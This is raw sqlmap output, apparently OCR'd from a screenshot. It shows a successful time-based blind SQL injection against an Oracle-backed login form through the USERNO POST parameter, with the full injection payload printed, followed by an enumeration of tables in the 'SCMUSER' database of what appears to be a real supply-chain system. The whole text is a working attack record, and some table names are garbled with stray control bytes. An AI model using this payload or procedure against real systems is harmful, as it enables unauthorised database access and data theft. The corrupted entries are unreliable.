 [14:55:47] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: USERNO=113163' AND 5531=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(120
||CHR(85)||CHR(89),20) AND 'sVit'='sVit&PWD=b&imageField.x=29&imageField.y=12
---
[14:55:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:55:47] [INFO] fetching tables for database: 'SCMUSER'
[14:55:47] [INFO] fetching number of tables for database 'SCMUSER'
[14:55:47] [INFO] resumed: 105
[14:55:47] [INFO] resumed: YW_GOODSSALE_20141023
[14:55:47] [INFO] resumed: ADVISE_INDEX
[14:55:47] [INFO] resumed: ADVISE_INSTANCE
[14:55:47] [INFO] resumed: ADVISE_MQT
[14:55:47] [INFO] resumed: ADVISE_PARTITION
[14:55:47] [INFO] resumed: ADVISE_TABLE
[14:55:47] [INFO] resumed: ADVISE_WORKLOAD
[14:55:47] [INFO] resumed: DU_DUUSER
[14:55:47] [INFO] resumed: DU_LOG
[14:55:47] [INFO] resumed: DU_LOGERROR
[14:55:47] [INFO] resumed: DU_TXTLINE
[14:55:47] [INFO] resumed: DU_TXTSQL
[14:55:47] [INFO] resumed: ERRLOG
[14:55:47] [INFO] resumed: EXPLARN_F\x01\\?e9GT
[14:55:47] [INFO] resumed: EXPLAIN_DIAGNOSTIC
[14:55:47] [INFO] resumed: EXPLAIN_DIAGNOSTIC_DATA
[14:55:47] [INFO] resumed: EXPLAIN_INSTANCE
[14:55:47] [INFO] resumed: EXPLAIN_OBJECT
[14:55:47] [INFO] resumed: EXPLAIN_OPERATOR
[14:55:47] [INFO] resumed: EXPLAIN_PREDICATE
[14:55:47] [INFO] resumed: EXPLAIN_STATEMENT
[14:55:47] [INFO] resumed: EXPLAIN_STREAM
[14:55:47] [INFO] resumed: INF_CONTINF
[14:55:47] [INFO] resumed: INF_GOODS
[14:55:47] [INFO] resumed: INF_GOODSCAT
[14:55:47] [INFO] resumed: INF_SHOP
[14:55:47] [INFO] resumed: INF_SUPINFO
[14:55:47] [INFO] resumed: PBCATCOL
[14:55:47] [INFO] resumed: PBCATEDL\x07\\?f4\\?84@\x7f?\x07\\?a6
[14:55:47] [INFO] resumed: PBCATFMT
[14:55:47] [INFO] resumed: PBCATTBL
[14:55:47] [INFO] resumed: PBCATVLD
[14:55:47] [INFO] resumed: SCM_SUPMKT
[14:55:47] [INFO] resumed: SYS_AL
[14:55:47] [INFO] resumed: SYS_LOGEVENT
[14:55:47] [INFO] resumed: SYS_MENU
[14:55:47] [INFO] resumed: SYS_MESSAGE
[14:55:47] [INFO] resumed: SYS_MSGTYPE
[14:55:47] [INFO] resumed: SYS_RLMEU
[14:55:47] [INFO] resumed: SYS_ROMEY
[14:55:47] [INFO] resumed: SYS_ROLE1
[14:55:47] [INFO] resumed: SYS_ROLE2
[14:55:47] [INFO] resumed: SYS_ROLE3\x11
[14:55:47] [INFO] resumed: SYS_SCMUSER